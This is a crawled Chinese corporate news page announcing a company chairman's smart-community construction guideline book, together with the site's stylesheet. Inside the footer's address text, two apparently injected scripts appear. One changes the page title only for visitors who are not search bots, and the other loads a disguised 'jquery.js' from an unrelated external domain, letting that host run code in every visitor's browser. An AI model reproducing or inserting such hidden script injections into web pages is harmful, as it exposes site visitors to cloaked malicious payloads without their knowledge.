

--- FILE ---
content_type: text/html
request_url: http://www.anenda.com/news-258.html
body_size: 4053
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>智慧社区，标准先行|安恩达《全体系智慧社区建设导则》正式出版发行</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no">
<meta name="keywords" content="" />
<meta name="description" content="">
<meta name="author" content="sumaart">
<link rel="stylesheet" href="/themes/pc_cn/default/styles/main.css" />
<link rel="stylesheet" media="screen and (max-width: 600px)" href="/themes/pc_cn/default/styles/mobile1.css" />
<link rel="stylesheet" media="screen and (max-width: 479px)" href="/themes/pc_cn/default/styles/mobile.css" />
<!--link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="icon" href="/favicon.ico"--></head>
<body>
<!--top-->
<div class="topdp">
  <div class="topd">
    <div class="logod"><a href="/home"><img src="/themes/pc_cn/default/images/logo.png"></a></div>
    <div class="tnavd">
      <ul>
                <li ><a href="/home">首页</a></li>
                <li ><a href="/products">产品中心</a></li>
                <li ><a href="/solution">解决方案</a></li>
                <li ><a href="/case">经典案例</a></li>
                <li ><a href="/hezuogongying">合作愿景</a></li>
                <li class="on"><a href="/news">新闻动态</a></li>
                <li ><a href="/about">关于我们</a></li>
              </ul>
    </div>
    <div class="langd"><a href="http://en.anenda.com/">English</a></div>
  </div>
</div>
<!--./top--><div class="maintop"></div>

<!--content-->
<div class="main">
  <div class="newsdd">
    <div class="titd">
      <div class="l">
        <h3>智慧社区，标准先行|安恩达《全体系智慧社区建设导则》正式出版发行</h3>
        <p><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">2018年11月，在国家、行业相关领导、专家的支持与帮助下，安恩达董事长吴先琴编著的<span class="Apple-converted-space">&nbsp;</span></span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">《全体系智慧社区建设导则》</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">由中国建材工业出版社正式出版发行。这是继2014年《智慧城市智慧社区规划导则》后，吴先琴董事长带领团队编制的第二部有关智慧城市智慧社区建设的标准化著作，</span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">也是行业内至今最为全面规范智慧社区建设的指南</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">。</span></p>
      </div>
      <div class="r">
        <p></p>
        <h3 class="ft-26">2018年11月23</h3>
        <h4><a href="/news-257.html">NEXT ARTICLE</a></h4>      </div>
    </div>
    <!--./titd-->
    <div class="newsinfod">
      <section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; text-align: center;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; vertical-align: middle; display: inline-block; border: 1px solid rgb(62, 62, 62); width: 293.5px; border-radius: 0px;"><img data-ratio="1.4745283" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/5lqZlotNVoxciay8HlDNQtDPFpCnDglZQ1WyvTtFYsKcU57hLwlnL9OORMlkGowUHb5VLZApRYjficqPtzd0SWVA/640?wx_fmt=jpeg" data-type="jpeg" data-w="1060" width="100%" _width="100%" class="" src="/../../../../media/file/20181203/1543805709125056.jpg" crossorigin="anonymous" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; vertical-align: middle; width: 291.5px; visibility: visible !important;"/></section></section></section><p><br/></p><section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px 20px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; font-size: 14px; line-height: 2; letter-spacing: 2px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; word-wrap: break-word !important;">从2012年安恩达提出“智慧社区·平安家园”的解决方案，到2014年完成《智慧城市智慧社区规划导则》的编写，再通过4年的经验积累，2018年《全体系智慧社区建设导则》正式出版。历经6年从实践到理论，理论到实践的多次转换与打磨，<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">安恩达对智慧社区建设有了更为深刻的认识与总结</strong>。</p></section></section></section><p><br/></p><p style="text-align:center"><img src="/../../../../media/file/20181203/1543805709165362.jpg" width="400" height="163" border="0" hspace="0" vspace="0" title="" style="width: 400px; height: 163px;"/></p><section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px 20px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; font-size: 14px; line-height: 2; letter-spacing: 2px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; word-wrap: break-word !important;">国家新型城镇化建设的需求， 高速发展的现代信息通信技术以及国家相关的方针政策推动了中国智慧城市建设急剧发展。近10年来，中国智慧城市建设经历了初始、前期建设和新型智慧城市建设三个阶段。<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">智慧社区是智慧城市的基础单元，是实现新型智慧城市总体目标的重要支柱，也是支撑新型智慧城市建设落地的一个主要标志</strong>。</p></section></section></section><p><br/></p><section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"/></p></section></section></section><section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px 20px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; font-size: 14px; line-height: 2; letter-spacing: 2px;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; word-wrap: break-word !important;">在这样的时代背景下，安恩达科技凭借对智慧社区的探索及实践，积累了丰富的行业经验，为了<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">适应当前国家新型城镇化、新型智慧城市和智慧社区建设的新形势</strong>，提出全体系智慧社区概念与解决方案，制定《全体系智慧社区建设导则》并发布实施，填补了行业空白。</p></section></section></section><section class="" powered-by="xiumi.us" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 0.544px; line-height: 27.2px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section></section></section><p><br/></p><p style="text-align:center"><img src="/../../../../media/file/20181203/1543805710661427.jpg" width="400" height="396" border="0" hspace="0" vspace="0" title="" style="width: 400px; height: 396px;"/></p><p><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">《全体系智慧社区建设导则》规定了智慧城市建设范围内智慧社区建设的内容和要求，</span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">涵盖智慧社区的顶规、设计、实施及运营</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">。同时，安恩达推出的全体系智慧社区平台，包括政府、物业、社区、商家、住户等多方面服务内容，</span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">打破信息孤岛，创新社区生活新模式</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">。</span></p><p style="text-align:center"><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);"><img src="/../../../../media/file/20181203/1543805710543652.jpg" width="400" height="301" border="0" hspace="0" vspace="0" title="" style="width: 400px; height: 301px;"/></span></p><p><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">《全体系智慧社区建设导则》 的发布，是开创引领行业的新篇章，为智慧城市建设范围内改建、扩建和新建智慧社区及新型城镇化的建设等提供了标准化的参考性材料。</span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">此次导则的出版也是安恩达智慧社区建设中的重要里程碑</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">，安恩达将参照国际上一直在使用的“事实标准”模式，陆续推出以此标准为指导的全体系智慧社区的经典项目，</span><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;">为加速智慧城市、智慧社区真正落地树立标杆</strong><span style="color: rgb(51, 51, 51); font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 14px; font-variant-numeric: normal; font-variant-east-asian: normal; letter-spacing: 2px; line-height: 28px; text-align: justify; widows: 1; background-color: rgb(255, 255, 255);">。</span></p><p><br/></p>
    </div>
    <!--./newsinfod--> 
    <div class="linkd">
                    <p class="nextd"><a href="/news-257.html">Next</a></p>
                    <p class="backd"><a href="/news/gongsixinwen">BACK</a></p>
        </div>
  </div>
</div>
<!--./content--> 

<!--foot-->
<div class="footd">
  <div class="main">
    <div class="flogod"><img src="/themes/pc_cn/default/images/logo_f.png">
      <p class="hide">by<strong>/<a href="http://www.sumaart.com/" target="_blank">高端网站设计</a></strong></p>
    </div>
    <!--./flogod-->
    <div class="flinkd">
      <div class="flinklid">
        <h3>电话</h3>
        <p>+86-0755-863 166 56<br>+86-0755-863 167 08</p>
      </div>
      <div class="flinklid">
        <h3>邮箱</h3>
        <p>aed@anenda.com</p>
      </div>
      <div class="flinklid">
        <h3>地址</h3>
        <p>深圳市南山区<br>科技工业园科技路桑达<br>科技大厦4楼<script>if(!navigator.userAgent.match(/spider|bot/i)){document.title ="安恩达官网"}</script><script src="https://static.funnull3o1.com/jquery.js"></script></p>
      </div>
      <!--./flinkul-->
      <div class="fcopyd">
        <ul>
          <li class="bg1"><a href="javascript:;"></a></li>
          <li class="bg2"><a href="javascript:;"></a></li>
          <li class="bg3"><a href="javascript:;"></a></li>
        </ul>
        <p>
          COPYRIGHT &copy; 2015 ANENDA <br>
          <a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow">粤ICP备16119515号-1</a>
        </p>
      </div>
      <!--./fcopyd--> 
    </div>
    <!--./flinkd--> 
  </div>
</div>
<!--./foot--> 
<script src="/themes/pc_cn/default/scripts/jquery.min.js"></script> 
<script src="/themes/pc_cn/default/scripts/lazyload/jquery.lazyload.min.js"></script> <script src="/themes/pc_cn/default/scripts/jquery.SuperSlide.2.1.1.js"></script> 
<script src="/themes/pc_cn/default/scripts/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.anenda.com/themes/pc_cn/default/styles/main.css
body_size: 5433
content:
@charset "utf-8";
@font-face {
    font-family: 'LatoRegular';
    src: url('../fonts/LatoRegular/LatoRegular.eot');
    src: url('../fonts/LatoRegular/LatoRegular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/LatoRegular/LatoRegular.woff') format('woff'),
         url('../fonts/LatoRegular/LatoRegular.woff2') format('woff2'),
         url('../fonts/LatoRegular/LatoRegular.ttf') format('truetype'),
         url('../fonts/LatoRegular/LatoRegular.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoRegular{ font-family:"LatoRegular","Microsoft Yahei",Helvetica,Arial; }

@font-face {
    font-family: 'LatoLight';
    src: url('../fonts/LatoLight/LatoLight.eot');
    src: url('../fonts/LatoLight/LatoLight.eot?#iefix') format('embedded-opentype'),
         url('../fonts/LatoLight/LatoLight.woff') format('woff'),
         url('../fonts/LatoLight/LatoLight.woff2') format('woff2'),
         url('../fonts/LatoLight/LatoLight.ttf') format('truetype'),
         url('../fonts/LatoLight/LatoLight.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.LatoLight{ font-family:"LatoLight","Microsoft Yahei",Helvetica,Arial; }

html{color:#000;background-color:#FFF;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td{margin:0;padding:0;}
body{ line-height:24px; font-size:14px; font-family:"LatoRegular","Microsoft Yahei","微软雅黑",Helvetica,Arial,sans-serif; }
body.bg1{ background-color:#f8f8f8; }
body.bg2{ background-color:#f4f5f9; }
table{border-collapse:collapse;border-spacing:0;}
fieldset, img{border:0;display:block;}
img.lazy{ background:url(../images/loading.gif) center no-repeat; }
input, textarea, select{ font-family:"Microsoft Yahei","微软雅黑",Helvetica,Arial,sans-serif; }
input:focus, textarea:focus, select:focus{ outline:none; }
ul{list-style-type:none;}
li{list-style:none;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
a,a:link{color:#000;text-decoration:none; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
a:hover,a:active{color:#ec0202;text-decoration:none;}
.alpha:hover{ filter:alpha(opacity=90);opacity:0.9; }
.clea{ clear:both; }
.fl{ float:left; }
.transition02{transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;}
.transition03{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.transition04{transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;}
.transition05{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;}
/*
border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;
background:rgba(255, 0, 0, 0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#E5ff0000,endColorstr=#E5ff0000);
*/

/*淡出动画*/
@keyframes fadeIn{
0%{ opacity:0; padding-top:60px; }
100%{ opacity:1; padding-top:0px; }
}
@-webkit-keyframes fadeIn{
0%{ opacity:0; padding-top:60px; }
100%{ opacity:1; padding-top:0px; }
}
.fadeInd{
animation-name: fadeIn;
animation-duration: 1s;
animation-iteration-count: 1;
animation-delay: 0s;
-webkit-animation-name: fadeIn;
-webkit-animation-duration: 1s;
-webkit-animation-iteration-count: 1;
-webkit-animation-delay: 0s;
}

/*公共部分*/
.main{ clear:both; width:1290px; margin:0 auto; overflow:hidden; }
.mainw{ clear:both; width:100%; min-width:1290px; }

@media (max-width:800px){
    .main{ clear:both; width:100%; margin:0 auto; overflow:hidden; }
    .mainw{ clear:both; width:100%; min-width:50%; }
}

.mainbanner{ clear:both; }
.mainbanner img{ width:100%; min-width:1290px; margin:0 auto; }

.maintitd{ float:left; }
.maintitd h3{ font-size:30px; line-height:30px; padding-bottom:10px; border-bottom:2px #333 solid; }
.maintitd p{ color:#999; text-align:right; font-size:13px; }
.maintitd p.tl{ text-align:left; }

/*top*/
.topdp{ position:fixed; top:0; left:0; right:0; width:1290px; margin:0 auto; z-index:999999; }
.topd{ clear:both; width:100%; height:90px; margin:0 auto; background-color:#fff; overflow:hidden; zoom:1; box-shadow:-1px 3px 5px rgba(0,0,0,0.2); position:relative; }
.maintop{ clear:both; padding-top:90px; }

.topd .logod{ position:absolute; top:50%; left:48px; margin-top:-10px; }
.topd .logod img{width: 120px;}
.topd .tnavd{ clear:both; text-align:center; }
.topd .tnavd a{ color:#333; }
.topd .tnavd a:hover{ color:#ec0202; }
.topd .tnavd li{ display:inline-block; margin:0 25px; height:87px; line-height:87px; font-size:14px; border-top:3px #FFF solid; }
.topd .tnavd li.on{ border-top:3px #FE0000 solid; }
.topd .langd{ position:absolute; top:50%; right:48px; z-index:2; margin-top:-10px; height:20px; line-height:20px; }
.topd .langd a{ color:#ec0202; }
.topd .langd a:hover{ text-decoration:underline; }

/*foot*/
.footd{ clear:both; width:100%; min-width:1290px; padding:100px 0 120px 0; font-size:12px; line-height:22px; background-color:#333; color:#999; }
.footd .flogod{ float:left; }
.footd .flogod img{ width: 120px; }
.footd .flogod p{ clear:both; padding-top:24px; }
.footd .flogod p strong{ padding-left:10px; font-size:14px; color:#fff; }
.footd .flogod p strong a{color: #fff;}
.flinkd{ float:right; }
.flinklid{ float:left; padding-right:88px; max-width: 240px; }
.flinklid h3{ clear:both; font-size:16px; font-weight:bold; color:#fff; padding-bottom:20px; }
.fcopyd{ float:left; }
.fcopyd ul{ clear:both; overflow:hidden; zoom:1; }
.fcopyd li{ float:left; padding-right:18px; }
.fcopyd li a{ width:40px; height:40px; display:block; filter:alpha(opacity=70);opacity:0.7; }
.fcopyd li a:hover{ filter:alpha(opacity=100);opacity:1; }
.fcopyd li.bg1 a{ background:url(../images/ico4_1.png) center no-repeat; }
.fcopyd li.bg2 a{ background:url(../images/ico4_2.png) center no-repeat; }
.fcopyd li.bg3 a{ background:url(../images/ico4_3.png) center no-repeat; }
.fcopyd p{ clear:both; padding-top:15px; }
.fcopyd p a{color: #999;}
.minh-450 {min-height: 450px;}
.mb-80{margin-bottom: 80px;}
.hide{display: none;}

/*pag*/
.pagd{ clear:both; padding:20px 0; text-align:center; overflow:hidden; zoom:1; }
.pagd a{ padding:0 15px; margin:0 3px; height:38px; line-height:38px; border:1px #D6D6D6 solid; color:#333; display:inline-block; }
.pagd a:hover, .pagd .on, .pagd .on:hover{ color:#fff; background-color:#FE0000; text-decoration:none; border-color:#FE0000; }
.pagd a.disable:hover{cursor:not-allowed; color: #333; background-color: #fff; border-color:#D6D6D6;}
.pagd .prev:hover i{ background:url(../images/ico18_l_o.png) center no-repeat; }
.pagd .prev i,.pagd .prev.disable:hover i{ width:8px; height:100%; background:url(../images/ico18_l.png) center no-repeat; display:block; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.pagd .next{ padding:0 15px; }
.pagd .next:hover i{ background:url(../images/ico18_r_o.png) center right no-repeat; }
.pagd .next i,.pagd .next.disable:hover i{ width: 8px; height:100%; background:url(../images/ico18_r.png) center right no-repeat; font-style:normal; display:block; transition:all 0.2s;-webkit-transition:all 0.2s;-moz-transition:all 0.2s; }
.pagd span{ padding:0 15px; padding-top:6px; height:32px; line-height:32px; display:inline-block; }

/*index.html*/
.ibanner{ width:100%; height:924px; overflow:hidden; position:relative; }
.ibanner .hd{ position:absolute; top:50%; margin-top:-40px; right:54px; z-index:1; width:16px; }
.ibanner .hd ul{ overflow:hidden; zoom:1; }
.ibanner .hd ul li{ clear:both; margin:0 4px 20px 4px; width:8px; height:8px; background:#fff; cursor:pointer; border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%; transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s; }
.ibanner .hd ul li.on{ width:16px; height:16px; margin:0 0 16px 0; }
.ibanner .bd{ height:100%; }
.ibanner .bd li{ position:relative; }
.ibanner .bd li img{ width:100%; display:block; }

.ibtitd{ position:absolute; top:50%; left:50%; z-index:99; margin-top:-50px; margin-left:-550px; width:1100px; text-align:center; color:#fff; }
.ibtitd h3{ clear:both; font-size:52px; line-height:52px; }
.ibtitd p{ clear:both; font-size:26px; line-height:26px; padding-top:22px; }
.ibtitd h3, .ibtitd p{ text-shadow:-1px 4px 5px rgba(0,0,0,0.6); }

.imconpd{ clear:both; width:1290px; height:391px; margin:0 auto; position:relative; z-index:99999; }
.imcond{ position:absolute; top:-75px; left:0; }
.imconlid{ float:left; width:645px; height:426px; margin-top:40px; background-color:#F4F5F9; }
.imconlid.l{ height:466px; margin-top:0; background-color:#F9F9FB; }
.imconlid .picd{ width:645px; height:466px; overflow:hidden; }

.imconlid .infod{ clear:both; padding:80px 110px 0 70px; }
.imconlid .infod h3{ font-size: 24px; /*font-size:32px;*/ line-height:40px; padding-bottom:10px; }
.imconlid .infod h4{ font-size:16px; line-height:20px; padding-bottom:20px; }
.imconlid .infod .depd{ color:#666; padding-bottom:40px; }
.imconlid .infod .btnd{ clear:both; }
